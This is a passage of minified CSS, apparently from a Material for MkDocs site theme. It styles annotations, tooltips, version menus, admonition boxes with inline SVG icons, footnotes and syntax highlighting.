infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{content:"";height:2.2ch;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:-.1ch;width:2.2ch;z-index:-1}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transform:scale(1.0001);transition:background-color .25s,transform .25s}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{animation-play-state:paused;transition-duration:0ms;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);font-weight:700;padding:0 .6ch;white-space:nowrap}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{counter-reset:annotation;list-style:none!important}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);content:counter(annotation);counter-increment:annotation;font-size:.8875em;font-weight:700;height:2ch;line-height:1.25;min-width:2ch;padding:0 .6ch;position:absolute;text-align:center;top:.25em}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{backface-visibility:hidden;color:var(--md-default-fg-color);font-family:var(--md-text-font-family);opacity:0;pointer-events:none;position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));transform:translateY(-.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;transition:transform 0ms .25s,opacity .25s,z-index .25s;width:100%;z-index:0}.md-tooltip2:before{border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000;content:"";display:block;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 * var(--md-tooltip-tail) - 1.5 * .8rem);position:absolute;z-index:1}.md-tooltip2--top:before{border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color);bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 hsla(0,0%,0%,.05))}.md-tooltip2--bottom:before{border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color);filter:drop-shadow(0 -1px 0 hsla(0,0%,0%,.05));top:calc(var(--md-tooltip-tail)*-1 + .025rem)}.md-tooltip2--active{opacity:1;transform:translateY(0);transition:transform .4s cubic-bezier(0,1,.5,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip2__inner{scrollbar-gutter:stable;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-height:40vh;max-width:calc(100vw - 1.6rem);position:relative;scrollbar-width:thin}.md-tooltip2__inner::-webkit-scrollbar{height:.2rem;width:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=dialog]>.md-tooltip2__inner{font-size:.64rem;overflow:auto;padding:0 .8rem;pointer-events:auto;width:var(--md-tooltip-width)}[role=dialog]>.md-tooltip2__inner:after,[role=dialog]>.md-tooltip2__inner:before{content:"";display:block;height:.8rem;position:sticky;width:100%;z-index:10}[role=dialog]>.md-tooltip2__inner:before{background:linear-gradient(var(--md-default-bg-color),#0000 75%);top:0}[role=dialog]>.md-tooltip2__inner:after{background:linear-gradient(#0000,var(--md-default-bg-color) 75%);bottom:0}[role=tooltip]>.md-tooltip2__inner{font-size:.5rem;font-weight:700;left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;-webkit-user-select:none;user-select:none;width:fit-content}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M140.3 376.8c12.6 10.2 31.1 9.5 42.8-2.2l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301.4 192 288.5 192h-256c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 7 34.8l128 128z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1s-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.6.6 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5zM12 2c2.75 0 5.1 1 7.05 2.95S22 9.25 22 12s-1 5.1-2.95 7.05S14.75 22 12 22s-5.1-1-7.05-2.95S2 14.75 2 12s1-5.1 2.95-7.05S9.25 2 12 2"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2zm10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4zm-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2zm-6 2h2v-1h-2z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2zm4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.075rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid;transition:box-shadow 125ms}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset .katex-html svg{max-width:revert}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem;overflow:hidden}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:var(--md-icon-size)}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight 